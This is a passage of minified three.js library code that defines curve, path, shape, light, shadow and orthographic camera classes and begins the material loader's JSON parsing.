a.setCrossOrigin(this.crossOrigin),a.setPath(this.path),a.load(t,function(e){r.image=e,e=0<t.search(/\.jpe?g($|\?)/i)||0===t.search(/^data:image\/jpeg/),r.format=e?1022:1023,r.needsUpdate=!0,void 0!==n&&n(r)},e,i),r}}),Object.assign(Di.prototype,{getPoint:function(){return console.warn("THREE.Curve: .getPoint() not implemented."),null},getPointAt:function(e,t){return e=this.getUtoTmapping(e),this.getPoint(e,t)},getPoints:function(e){void 0===e&&(e=5);for(var t=[],n=0;n<=e;n++)t.push(this.getPoint(n/e));return t},getSpacedPoints:function(e){void 0===e&&(e=5);for(var t=[],n=0;n<=e;n++)t.push(this.getPointAt(n/e));return t},getLength:function(){var e=this.getLengths();return e[e.length-1]},getLengths:function(e){if(void 0===e&&(e=this.arcLengthDivisions),this.cacheArcLengths&&this.cacheArcLengths.length===e+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;var t,n=[],i=this.getPoint(0),r=0;for(n.push(0),t=1;t<=e;t++){var a=this.getPoint(t/e);r+=a.distanceTo(i),n.push(r),i=a}return this.cacheArcLengths=n},updateArcLengths:function(){this.needsUpdate=!0,this.getLengths()},getUtoTmapping:function(e,t){var n=this.getLengths(),i=n.length;t=t||e*n[i-1];for(var r,a=0,o=i-1;a<=o;)if((r=n[e=Math.floor(a+(o-a)/2)]-t)<0)a=e+1;else{if(!(0<r)){o=e;break}o=e-1}return n[e=o]===t?e/(i-1):(e+(t-(a=n[e]))/(n[e+1]-a))/(i-1)},getTangent:function(e){var t=e-1e-4;return 1<(e+=1e-4)&&(e=1),t=this.getPoint(t=t<0?0:t),this.getPoint(e).clone().sub(t).normalize()},getTangentAt:function(e){return e=this.getUtoTmapping(e),this.getTangent(e)},computeFrenetFrames:function(e,t){for(var n=new Te,i=[],r=[],a=[],o=new Te,s=new Be,l=0;l<=e;l++){var c=l/e;i[l]=this.getTangentAt(c),i[l].normalize()}r[0]=new Te,a[0]=new Te,l=Number.MAX_VALUE;var c=Math.abs(i[0].x),u=Math.abs(i[0].y),h=Math.abs(i[0].z);for(c<=l&&(l=c,n.set(1,0,0)),u<=l&&(l=u,n.set(0,1,0)),h<=l&&n.set(0,0,1),o.crossVectors(i[0],n).normalize(),r[0].crossVectors(i[0],o),a[0].crossVectors(i[0],r[0]),l=1;l<=e;l++)r[l]=r[l-1].clone(),a[l]=a[l-1].clone(),o.crossVectors(i[l-1],i[l]),o.length()>Number.EPSILON&&(o.normalize(),n=Math.acos(Aa.clamp(i[l-1].dot(i[l]),-1,1)),r[l].applyMatrix4(s.makeRotationAxis(o,n))),a[l].crossVectors(i[l],r[l]);if(!0===t)for(n=Math.acos(Aa.clamp(r[0].dot(r[e]),-1,1)),n/=e,0<i[0].dot(o.crossVectors(r[0],r[e]))&&(n=-n),l=1;l<=e;l++)r[l].applyMatrix4(s.makeRotationAxis(i[l],n*l)),a[l].crossVectors(i[l],r[l]);return{tangents:i,normals:r,binormals:a}},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.arcLengthDivisions=e.arcLengthDivisions,this},toJSON:function(){var e={metadata:{version:4.5,type:"Curve",generator:"Curve.toJSON"}};return e.arcLengthDivisions=this.arcLengthDivisions,e.type=this.type,e},fromJSON:function(e){return this.arcLengthDivisions=e.arcLengthDivisions,this}}),((Hi.prototype=Object.create(Di.prototype)).constructor=Hi).prototype.isEllipseCurve=!0,Hi.prototype.getPoint=function(e,t){t=t||new Me;for(var n=2*Math.PI,i=this.aEndAngle-this.aStartAngle,r=Math.abs(i)<Number.EPSILON;i<0;)i+=n;for(;n<i;)i-=n;i<Number.EPSILON&&(i=r?0:n),!0!==this.aClockwise||r||(i=i===n?-n:i-n),n=this.aStartAngle+e*i,e=this.aX+this.xRadius*Math.cos(n);var a=this.aY+this.yRadius*Math.sin(n);return 0!==this.aRotation&&(n=Math.cos(this.aRotation),i=Math.sin(this.aRotation),e=(r=e-this.aX)*n-(a-=this.aY)*i+this.aX,a=r*i+a*n+this.aY),t.set(e,a)},Hi.prototype.copy=function(e){return Di.prototype.copy.call(this,e),this.aX=e.aX,this.aY=e.aY,this.xRadius=e.xRadius,this.yRadius=e.yRadius,this.aStartAngle=e.aStartAngle,this.aEndAngle=e.aEndAngle,this.aClockwise=e.aClockwise,this.aRotation=e.aRotation,this},Hi.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);return e.aX=this.aX,e.aY=this.aY,e.xRadius=this.xRadius,e.yRadius=this.yRadius,e.aStartAngle=this.aStartAngle,e.aEndAngle=this.aEndAngle,e.aClockwise=this.aClockwise,e.aRotation=this.aRotation,e},Hi.prototype.fromJSON=function(e){return Di.prototype.fromJSON.call(this,e),this.aX=e.aX,this.aY=e.aY,this.xRadius=e.xRadius,this.yRadius=e.yRadius,this.aStartAngle=e.aStartAngle,this.aEndAngle=e.aEndAngle,this.aClockwise=e.aClockwise,this.aRotation=e.aRotation,this},((Ni.prototype=Object.create(Hi.prototype)).constructor=Ni).prototype.isArcCurve=!0;var Ll=new Te,Fl=new Qi,Il=new Qi,kl=new Qi;((zi.prototype=Object.create(Di.prototype)).constructor=zi).prototype.isCatmullRomCurve3=!0,zi.prototype.getPoint=function(e,t){t=t||new Te;var n=(l=this.points).length;e*=n-(this.closed?0:1);var i=Math.floor(e);e-=i,this.closed?i+=0<i?0:(Math.floor(Math.abs(i)/n)+1)*n:0===e&&i===n-1&&(i=n-2,e=1);var r,a=this.closed||0<i?l[(i-1)%n]:(Ll.subVectors(l[0],l[1]).add(l[0]),Ll),o=l[i%n],s=l[(i+1)%n],l=this.closed||i+2<n?l[(i+2)%n]:(Ll.subVectors(l[n-1],l[n-2]).add(l[n-1]),Ll);return"centripetal"===this.curveType||"chordal"===this.curveType?(r="chordal"===this.curveType?.5:.25,n=Math.pow(a.distanceToSquared(o),r),(i=Math.pow(o.distanceToSquared(s),r))<1e-4&&(i=1),n<1e-4&&(n=i),(r=Math.pow(s.distanceToSquared(l),r))<1e-4&&(r=i),Fl.initNonuniformCatmullRom(a.x,o.x,s.x,l.x,n,i,r),Il.initNonuniformCatmullRom(a.y,o.y,s.y,l.y,n,i,r),kl.initNonuniformCatmullRom(a.z,o.z,s.z,l.z,n,i,r)):"catmullrom"===this.curveType&&(Fl.initCatmullRom(a.x,o.x,s.x,l.x,this.tension),Il.initCatmullRom(a.y,o.y,s.y,l.y,this.tension),kl.initCatmullRom(a.z,o.z,s.z,l.z,this.tension)),t.set(Fl.calc(e),Il.calc(e),kl.calc(e)),t},zi.prototype.copy=function(e){Di.prototype.copy.call(this,e),this.points=[];for(var t=0,n=e.points.length;t<n;t++)this.points.push(e.points[t].clone());return this.closed=e.closed,this.curveType=e.curveType,this.tension=e.tension,this},zi.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);e.points=[];for(var t=0,n=this.points.length;t<n;t++)e.points.push(this.points[t].toArray());return e.closed=this.closed,e.curveType=this.curveType,e.tension=this.tension,e},zi.prototype.fromJSON=function(e){Di.prototype.fromJSON.call(this,e),this.points=[];for(var t=0,n=e.points.length;t<n;t++){var i=e.points[t];this.points.push((new Te).fromArray(i))}return this.closed=e.closed,this.curveType=e.curveType,this.tension=e.tension,this},((Wi.prototype=Object.create(Di.prototype)).constructor=Wi).prototype.isCubicBezierCurve=!0,Wi.prototype.getPoint=function(e,t){t=t||new Me;var n=this.v0,i=this.v1,r=this.v2,a=this.v3;return t.set($i(e,n.x,i.x,r.x,a.x),$i(e,n.y,i.y,r.y,a.y)),t},Wi.prototype.copy=function(e){return Di.prototype.copy.call(this,e),this.v0.copy(e.v0),this.v1.copy(e.v1),this.v2.copy(e.v2),this.v3.copy(e.v3),this},Wi.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);return e.v0=this.v0.toArray(),e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e.v3=this.v3.toArray(),e},Wi.prototype.fromJSON=function(e){return Di.prototype.fromJSON.call(this,e),this.v0.fromArray(e.v0),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this.v3.fromArray(e.v3),this},((Ki.prototype=Object.create(Di.prototype)).constructor=Ki).prototype.isCubicBezierCurve3=!0,Ki.prototype.getPoint=function(e,t){t=t||new Te;var n=this.v0,i=this.v1,r=this.v2,a=this.v3;return t.set($i(e,n.x,i.x,r.x,a.x),$i(e,n.y,i.y,r.y,a.y),$i(e,n.z,i.z,r.z,a.z)),t},Ki.prototype.copy=function(e){return Di.prototype.copy.call(this,e),this.v0.copy(e.v0),this.v1.copy(e.v1),this.v2.copy(e.v2),this.v3.copy(e.v3),this},Ki.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);return e.v0=this.v0.toArray(),e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e.v3=this.v3.toArray(),e},Ki.prototype.fromJSON=function(e){return Di.prototype.fromJSON.call(this,e),this.v0.fromArray(e.v0),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this.v3.fromArray(e.v3),this},((Ji.prototype=Object.create(Di.prototype)).constructor=Ji).prototype.isLineCurve=!0,Ji.prototype.getPoint=function(e,t){return t=t||new Me,1===e?t.copy(this.v2):(t.copy(this.v2).sub(this.v1),t.multiplyScalar(e).add(this.v1)),t},Ji.prototype.getPointAt=function(e,t){return this.getPoint(e,t)},Ji.prototype.getTangent=function(){return this.v2.clone().sub(this.v1).normalize()},Ji.prototype.copy=function(e){return Di.prototype.copy.call(this,e),this.v1.copy(e.v1),this.v2.copy(e.v2),this},Ji.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);return e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e},Ji.prototype.fromJSON=function(e){return Di.prototype.fromJSON.call(this,e),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this},((qi.prototype=Object.create(Di.prototype)).constructor=qi).prototype.isLineCurve3=!0,qi.prototype.getPoint=function(e,t){return t=t||new Te,1===e?t.copy(this.v2):(t.copy(this.v2).sub(this.v1),t.multiplyScalar(e).add(this.v1)),t},qi.prototype.getPointAt=function(e,t){return this.getPoint(e,t)},qi.prototype.copy=function(e){return Di.prototype.copy.call(this,e),this.v1.copy(e.v1),this.v2.copy(e.v2),this},qi.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);return e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e},qi.prototype.fromJSON=function(e){return Di.prototype.fromJSON.call(this,e),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this},((Yi.prototype=Object.create(Di.prototype)).constructor=Yi).prototype.isQuadraticBezierCurve=!0,Yi.prototype.getPoint=function(e,t){t=t||new Me;var n=this.v0,i=this.v1,r=this.v2;return t.set(ji(e,n.x,i.x,r.x),ji(e,n.y,i.y,r.y)),t},Yi.prototype.copy=function(e){return Di.prototype.copy.call(this,e),this.v0.copy(e.v0),this.v1.copy(e.v1),this.v2.copy(e.v2),this},Yi.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);return e.v0=this.v0.toArray(),e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e},Yi.prototype.fromJSON=function(e){return Di.prototype.fromJSON.call(this,e),this.v0.fromArray(e.v0),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this},((Xi.prototype=Object.create(Di.prototype)).constructor=Xi).prototype.isQuadraticBezierCurve3=!0,Xi.prototype.getPoint=function(e,t){t=t||new Te;var n=this.v0,i=this.v1,r=this.v2;return t.set(ji(e,n.x,i.x,r.x),ji(e,n.y,i.y,r.y),ji(e,n.z,i.z,r.z)),t},Xi.prototype.copy=function(e){return Di.prototype.copy.call(this,e),this.v0.copy(e.v0),this.v1.copy(e.v1),this.v2.copy(e.v2),this},Xi.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);return e.v0=this.v0.toArray(),e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e},Xi.prototype.fromJSON=function(e){return Di.prototype.fromJSON.call(this,e),this.v0.fromArray(e.v0),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this},((Zi.prototype=Object.create(Di.prototype)).constructor=Zi).prototype.isSplineCurve=!0,Zi.prototype.getPoint=function(e,t){t=t||new Me;var n=((o=this.points).length-1)*e,i=o[0===(e=Math.floor(n))?e:e-1],r=o[e],a=o[e>o.length-2?o.length-1:e+1],o=o[e>o.length-3?o.length-1:e+2];return t.set(Gi(n-=e,i.x,r.x,a.x,o.x),Gi(n,i.y,r.y,a.y,o.y)),t},Zi.prototype.copy=function(e){Di.prototype.copy.call(this,e),this.points=[];for(var t=0,n=e.points.length;t<n;t++)this.points.push(e.points[t].clone());return this},Zi.prototype.toJSON=function(){var e=Di.prototype.toJSON.call(this);e.points=[];for(var t=0,n=this.points.length;t<n;t++)e.points.push(this.points[t].toArray());return e},Zi.prototype.fromJSON=function(e){Di.prototype.fromJSON.call(this,e),this.points=[];for(var t=0,n=e.points.length;t<n;t++){var i=e.points[t];this.points.push((new Me).fromArray(i))}return this};var Pl=Object.freeze({__proto__:null,ArcCurve:Ni,CatmullRomCurve3:zi,CubicBezierCurve:Wi,CubicBezierCurve3:Ki,EllipseCurve:Hi,LineCurve:Ji,LineCurve3:qi,QuadraticBezierCurve:Yi,QuadraticBezierCurve3:Xi,SplineCurve:Zi});er.prototype=Object.assign(Object.create(Di.prototype),{constructor:er,add:function(e){this.curves.push(e)},closePath:function(){var e=this.curves[0].getPoint(0),t=this.curves[this.curves.length-1].getPoint(1);e.equals(t)||this.curves.push(new Ji(t,e))},getPoint:function(e){var t=e*this.getLength(),n=this.getCurveLengths();for(e=0;e<n.length;){if(n[e]>=t)return t=n[e]-t,n=(e=this.curves[e]).getLength(),e.getPointAt(0===n?0:1-t/n);e++}return null},getLength:function(){var e=this.getCurveLengths();return e[e.length-1]},updateArcLengths:function(){this.needsUpdate=!0,this.cacheLengths=null,this.getCurveLengths()},getCurveLengths:function(){if(this.cacheLengths&&this.cacheLengths.length===this.curves.length)return this.cacheLengths;for(var e=[],t=0,n=0,i=this.curves.length;n<i;n++)t+=this.curves[n].getLength(),e.push(t);return this.cacheLengths=e},getSpacedPoints:function(e){void 0===e&&(e=40);for(var t=[],n=0;n<=e;n++)t.push(this.getPoint(n/e));return this.autoClose&&t.push(t[0]),t},getPoints:function(e){e=e||12;for(var t,n=[],i=0,r=this.curves;i<r.length;i++)for(var a=(a=r[i]).getPoints(a&&a.isEllipseCurve?2*e:a&&(a.isLineCurve||a.isLineCurve3)?1:a&&a.isSplineCurve?e*a.points.length:e),o=0;o<a.length;o++){var s=a[o];t&&t.equals(s)||(n.push(s),t=s)}return this.autoClose&&1<n.length&&!n[n.length-1].equals(n[0])&&n.push(n[0]),n},copy:function(e){Di.prototype.copy.call(this,e),this.curves=[];for(var t=0,n=e.curves.length;t<n;t++)this.curves.push(e.curves[t].clone());return this.autoClose=e.autoClose,this},toJSON:function(){var e=Di.prototype.toJSON.call(this);e.autoClose=this.autoClose,e.curves=[];for(var t=0,n=this.curves.length;t<n;t++)e.curves.push(this.curves[t].toJSON());return e},fromJSON:function(e){Di.prototype.fromJSON.call(this,e),this.autoClose=e.autoClose,this.curves=[];for(var t=0,n=e.curves.length;t<n;t++){var i=e.curves[t];this.curves.push((new Pl[i.type]).fromJSON(i))}return this}}),tr.prototype=Object.assign(Object.create(er.prototype),{constructor:tr,setFromPoints:function(e){this.moveTo(e[0].x,e[0].y);for(var t=1,n=e.length;t<n;t++)this.lineTo(e[t].x,e[t].y);return this},moveTo:function(e,t){return this.currentPoint.set(e,t),this},lineTo:function(e,t){var n=new Ji(this.currentPoint.clone(),new Me(e,t));return this.curves.push(n),this.currentPoint.set(e,t),this},quadraticCurveTo:function(e,t,n,i){return e=new Yi(this.currentPoint.clone(),new Me(e,t),new Me(n,i)),this.curves.push(e),this.currentPoint.set(n,i),this},bezierCurveTo:function(e,t,n,i,r,a){return e=new Wi(this.currentPoint.clone(),new Me(e,t),new Me(n,i),new Me(r,a)),this.curves.push(e),this.currentPoint.set(r,a),this},splineThru:function(e){var t=new Zi(t=[this.currentPoint.clone()].concat(e));return this.curves.push(t),this.currentPoint.copy(e[e.length-1]),this},arc:function(e,t,n,i,r,a){return this.absarc(e+this.currentPoint.x,t+this.currentPoint.y,n,i,r,a),this},absarc:function(e,t,n,i,r,a){return this.absellipse(e,t,n,n,i,r,a),this},ellipse:function(e,t,n,i,r,a,o,s){return this.absellipse(e+this.currentPoint.x,t+this.currentPoint.y,n,i,r,a,o,s),this},absellipse:function(e,t,n,i,r,a,o,s){return e=new Hi(e,t,n,i,r,a,o,s),0<this.curves.length&&((t=e.getPoint(0)).equals(this.currentPoint)||this.lineTo(t.x,t.y)),this.curves.push(e),e=e.getPoint(1),this.currentPoint.copy(e),this},copy:function(e){return er.prototype.copy.call(this,e),this.currentPoint.copy(e.currentPoint),this},toJSON:function(){var e=er.prototype.toJSON.call(this);return e.currentPoint=this.currentPoint.toArray(),e},fromJSON:function(e){return er.prototype.fromJSON.call(this,e),this.currentPoint.fromArray(e.currentPoint),this}}),nr.prototype=Object.assign(Object.create(tr.prototype),{constructor:nr,getPointsHoles:function(e){for(var t=[],n=0,i=this.holes.length;n<i;n++)t[n]=this.holes[n].getPoints(e);return t},extractPoints:function(e){return{shape:this.getPoints(e),holes:this.getPointsHoles(e)}},copy:function(e){tr.prototype.copy.call(this,e),this.holes=[];for(var t=0,n=e.holes.length;t<n;t++)this.holes.push(e.holes[t].clone());return this},toJSON:function(){var e=tr.prototype.toJSON.call(this);e.uuid=this.uuid,e.holes=[];for(var t=0,n=this.holes.length;t<n;t++)e.holes.push(this.holes[t].toJSON());return e},fromJSON:function(e){tr.prototype.fromJSON.call(this,e),this.uuid=e.uuid,this.holes=[];for(var t=0,n=e.holes.length;t<n;t++){var i=e.holes[t];this.holes.push((new tr).fromJSON(i))}return this}}),ir.prototype=Object.assign(Object.create(h.prototype),{constructor:ir,isLight:!0,copy:function(e){return h.prototype.copy.call(this,e),this.color.copy(e.color),this.intensity=e.intensity,this},toJSON:function(e){return(e=h.prototype.toJSON.call(this,e)).object.color=this.color.getHex(),e.object.intensity=this.intensity,void 0!==this.groundColor&&(e.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(e.object.distance=this.distance),void 0!==this.angle&&(e.object.angle=this.angle),void 0!==this.decay&&(e.object.decay=this.decay),void 0!==this.penumbra&&(e.object.penumbra=this.penumbra),void 0!==this.shadow&&(e.object.shadow=this.shadow.toJSON()),e}}),rr.prototype=Object.assign(Object.create(ir.prototype),{constructor:rr,isHemisphereLight:!0,copy:function(e){return ir.prototype.copy.call(this,e),this.groundColor.copy(e.groundColor),this}}),Object.assign(ar.prototype,{_projScreenMatrix:new Be,_lightPositionWorld:new Te,_lookTarget:new Te,getViewportCount:function(){return this._viewportCount},getFrustum:function(){return this._frustum},updateMatrices:function(e){var t=this.camera,n=this.matrix,i=this._projScreenMatrix,r=this._lookTarget,a=this._lightPositionWorld;a.setFromMatrixPosition(e.matrixWorld),t.position.copy(a),r.setFromMatrixPosition(e.target.matrixWorld),t.lookAt(r),t.updateMatrixWorld(),i.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),this._frustum.setFromMatrix(i),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(t.projectionMatrix),n.multiply(t.matrixWorldInverse)},getViewport:function(e){return this._viewports[e]},getFrameExtents:function(){return this._frameExtents},copy:function(e){return this.camera=e.camera.clone(),this.bias=e.bias,this.radius=e.radius,this.mapSize.copy(e.mapSize),this},clone:function(){return(new this.constructor).copy(this)},toJSON:function(){var e={};return 0!==this.bias&&(e.bias=this.bias),1!==this.radius&&(e.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(e.mapSize=this.mapSize.toArray()),e.camera=this.camera.toJSON(!1).object,delete e.camera.matrix,e}}),or.prototype=Object.assign(Object.create(ar.prototype),{constructor:or,isSpotLightShadow:!0,updateMatrices:function(e){var t=this.camera,n=2*Aa.RAD2DEG*e.angle,i=this.mapSize.width/this.mapSize.height,r=e.distance||t.far;n===t.fov&&i===t.aspect&&r===t.far||(t.fov=n,t.aspect=i,t.far=r,t.updateProjectionMatrix()),ar.prototype.updateMatrices.call(this,e)}}),sr.prototype=Object.assign(Object.create(ir.prototype),{constructor:sr,isSpotLight:!0,copy:function(e){return ir.prototype.copy.call(this,e),this.distance=e.distance,this.angle=e.angle,this.penumbra=e.penumbra,this.decay=e.decay,this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}),lr.prototype=Object.assign(Object.create(ar.prototype),{constructor:lr,isPointLightShadow:!0,updateMatrices:function(e,t){void 0===t&&(t=0);var n=this.camera,i=this.matrix,r=this._lightPositionWorld,a=this._lookTarget,o=this._projScreenMatrix;r.setFromMatrixPosition(e.matrixWorld),n.position.copy(r),a.copy(n.position),a.add(this._cubeDirections[t]),n.up.copy(this._cubeUps[t]),n.lookAt(a),n.updateMatrixWorld(),i.makeTranslation(-r.x,-r.y,-r.z),o.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromMatrix(o)}}),cr.prototype=Object.assign(Object.create(ir.prototype),{constructor:cr,isPointLight:!0,copy:function(e){return ir.prototype.copy.call(this,e),this.distance=e.distance,this.decay=e.decay,this.shadow=e.shadow.clone(),this}}),ur.prototype=Object.assign(Object.create(Q.prototype),{constructor:ur,isOrthographicCamera:!0,copy:function(e,t){return Q.prototype.copy.call(this,e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this},setViewOffset:function(e,t,n,i,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()},clearViewOffset:function(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()},updateProjectionMatrix:function(){var e,t=(this.right-this.left)/(2*this.zoom),n=(this.top-this.bottom)/(2*this.zoom),i=(this.right+this.left)/2,r=(this.top+this.bottom)/2,a=i-t;i+=t,t=r+n,n=r-n,null!==this.view&&this.view.enabled&&(i=this.zoom/(this.view.width/this.view.fullWidth),n=this.zoom/(this.view.height/this.view.fullHeight),e=(this.right-this.left)/this.view.width,r=(this.top-this.bottom)/this.view.height,i=(a+=this.view.offsetX/i*e)+this.view.width/i*e,n=(t-=this.view.offsetY/n*r)-this.view.height/n*r),this.projectionMatrix.makeOrthographic(a,i,t,n,this.near,this.far),this.projectionMatrixInverse.getInverse(this.projectionMatrix)},toJSON:function(e){return(e=h.prototype.toJSON.call(this,e)).object.zoom=this.zoom,e.object.left=this.left,e.object.right=this.right,e.object.top=this.top,e.object.bottom=this.bottom,e.object.near=this.near,e.object.far=this.far,null!==this.view&&(e.object.view=Object.assign({},this.view)),e}}),hr.prototype=Object.assign(Object.create(ar.prototype),{constructor:hr,isDirectionalLightShadow:!0,updateMatrices:function(e){ar.prototype.updateMatrices.call(this,e)}}),dr.prototype=Object.assign(Object.create(ir.prototype),{constructor:dr,isDirectionalLight:!0,copy:function(e){return ir.prototype.copy.call(this,e),this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}),pr.prototype=Object.assign(Object.create(ir.prototype),{constructor:pr,isAmbientLight:!0}),fr.prototype=Object.assign(Object.create(ir.prototype),{constructor:fr,isRectAreaLight:!0,copy:function(e){return ir.prototype.copy.call(this,e),this.width=e.width,this.height=e.height,this},toJSON:function(e){return(e=ir.prototype.toJSON.call(this,e)).object.width=this.width,e.object.height=this.height,e}}),mr.prototype=Object.assign(Object.create(Ri.prototype),{constructor:mr,load:function(e,t,n,i){var r=this,a=new Li(r.manager);a.setPath(r.path),a.load(e,function(e){t(r.parse(JSON.parse(e)))},n,i)},parse:function(e){function t(e){return void 0===n[e]&&console.warn("THREE.MaterialLoader: Undefined texture",e),n[e]}var n=this.textures,i=new Bl[e.type];if(void 0!==e.uuid&&(i.uuid=e.uuid),void 0!==e.name&&(i.name=e.name),void 0!==e.color&&i.color.setHex(e.color),void 0!==e.roughness&&(i.roughness=e.roughness),void 0!==e.metalness&&(i.metalness=e.metalness),void 0!==e.sheen&&(i.sheen=(new p).setHex(e.sheen)),void 0!==e.emissive&&i.emissive.setHex(e.emissive),void 0!==e.specular&&i.specular.setHex(e.specular),void 0!==e.shininess&&(i.shininess=e.shininess),void 0!==e.clearcoat&&(i.clearcoat=e.clearcoat),void 0!==e.clearcoatRoughness&&(i.clearcoatRoughness=e.clearcoatRoughness),void 0!==e.vertexColors&&(i.vertexColors=e.vertexColors),void 0!==e.fog&&(i.fog=e.fog),void 0!==e.flatShading&&(i.flatShading=e.flatShading),void 0!==e.blending&&(i.blending=e.blending),void 0!==e.combine&&(i.combine=e.combine),void 0!==e.side&&(i.side=e.side),void 0!==e.opacity&&(i.opacity=e.opacity),void 0!==e.transparent&&(i.transparent=e.transparent),void 0!==e.alphaTest&&(i.alphaTest=e.alphaTest),void 0!==e.depthTest&&(i.depthTest=e.depthTest),void 0!==e.depthWrite&&(i.depthWrite=e.depthWrite),void 0!==e.colorWrite&&(i.colorWrite=e.colorWrite),void 0!==e.stencilWrite&&(i.stencilWrite=e.stencilWrite),void 0!==e.stencilWriteMask&&(i.stencilWriteMask=e.stencilWriteMask),void 0!==e.stencilFunc&&(i.stencilFunc=e.stencilFunc),void 0!==e.stencilRef&&(i.stencilRef=e.stencilRef),void 0!==e.stencilFuncMask&&(i.stencilFuncMask=e.stencilFuncMask),void 0!==e.stencilFail&&(i.stencilFail=e.stencilFail),void 0!==e.stencilZFail&&(i.stencilZFail=e.stencilZFail),void 0!==e.stencilZPass&&(i.stencilZPass=e.stencilZPass),void 0!==e.wireframe&&(i.wireframe=e.wireframe),void 0!==e.wireframeLinewidth&&(i.wireframeLinewidth=e.wireframeLinewidth),void 0!==e.wireframeLinecap&&(i.wireframeLinecap=e.wireframeLinecap),void 0!==e.wireframeLinejoin&&(i.wireframeLinejoin=e.wireframeLinejoin),void 0!==e.rotation&&(i.rotation=e.rotation),1!==e.linewidth&&(i.linewidth=e.linewidth),void 0!==e.dashSize&&(i.dashSize=e.dashSize),void 0!==e.gapSize&&(i.gapSize=e.gapSize),void 0!==e.scale&&(i.scale=e.scale),void 0!==e.polygonOffset&&(i.polygonOffset=e.polygonOffset),void 0!==e.polygonOffsetFactor&&(i.polygonOffsetFactor=e.polygonOffsetFactor),void 0!==e.polygonOffsetUnits&&(i.polygonOffsetUnits=e.polygonOffsetUnits),void 0!==e.skinning&&(i.skinning=e.skinning),void 0!==e.morphTargets&&(i.morphTargets=e.morphTargets),void 0!==e.morphNormals&&(i.morphNormals=e.morphNormals),void 0!==e.dithering&&(i.dithering=e.dithering),void 0!==e.visible&&(i.visible=e.visible),void 0!==e.toneMapped&&(i.toneMapped=e.toneMapped),void 0!==e.userData&&(i.userData=e.userData),void 0!==e.uniforms)for(var r in e.uniforms){var a=e.uniforms[r];switch(i.uniforms[r]={},a.type){case"t":i.uniforms[r].value=t(a.value);break;case"c":i.uniforms[r].value=(new p).setHex(a.value);break;case"v2":i.uniforms[r].value=(new Me).fromArray(a.value);break;case"v3":i.uniforms[r].value=(new Te).fromArray(a.value);break;case"v4":i.uniforms[r].value=(new Se).fromArray(a.value);break;case"m3":i.uniforms[r].value=(new g).fromArray(a.value);case"m4":i.uniforms[r].value=(new Be).fromArray(a.value);break;default:i.uniforms[r].value=a.value}}if(void 0!==e.defines&&(i.defines=e.defines),void 0!==e.vertexShader&&(i.vertexShader=e.vertexShader),void 0!==e.fragmentShader&&(i.fragmentShader=e.fragmentShader),void 0!==e.extensions)for(var o in e.extensions)i.extensions[o]=e.extensions[o];return void 0!==e.shading&&(i.flatShading=1===e.shading),void 0!==e.size&&(i.size=e.size),void 0!==e.sizeAttenuation&&(i.sizeAttenuation=e.sizeAttenuation),void 0!==e.map&&(i.map=t(e.map)),void 0!==e.matcap&&(i.matcap=t(e.matcap)),void 0!==e.alphaMap&&(i.alphaMap=t(e.alphaMap),i.transparent=!0),void 0!==e.bumpMap&&(i.bumpMap=t(e.bumpMap)),void 0!==e.bumpScale&&(i.bumpScale=e.bumpScale),void 0!==e.normalMap&&(i.normalMap=t(e.normalMap)),void 0!==e.normalMapType&&(i.normalMapType=e.normalMapType),void 0!==e.normalScale&&(r=e.normalScale,!1===Array.isArray(r)&&(r=[r,r]),i.normalScale=(new Me).fromArray(r)),void 0!==e.displacementMap&&(i.displacementMap=t(e.displacementMap)),void 0!==e.displacementScale&&(i.displacementScale=e.displacementScale),void 0!==e.displacementBias&&(i.displacementBias=e.displacementBias),void 0!==e.roughnessMap&&(i.roughnessMap=t(e.roughnessMap)),void 0!==e.metalnessMap&&(i.metalnessMap=t(e.metalnessMap)),void 0!==e.emissiveMap&&(i.emissiveMap=t(e.emissiveMap)),void 0!==e.emissiveIntensity&&(i.emissiveIntensity=e.emissiveIntensity),void 0!==e.specularMap&&(i.specularMap=t(e.specularMap)),void 0!==e.envMap&&(i.envMap=t(e.envMap)),void 0!==e.envMapIntensity&&(i.envMapIntensity=e.envMapIntensity),void 0!==e.reflectivity&&(i.reflectivity=e.reflectivity),void 0!==e.refractionRatio&&(i.refractionRatio=e.refractionRatio),void 0!==e.lightMap&&(i.lightMap=t(e.lightMap)),void 0!==e.lightMapIntensity&&(i.lightMapIntensity=e.lightMapIntensity),void 0!==e.aoMap&&(i.aoMap=t(e.aoMap)),void 0!==e.aoMapIntensity&&(i.aoMapIntensity=e.aoMapIntensity),void 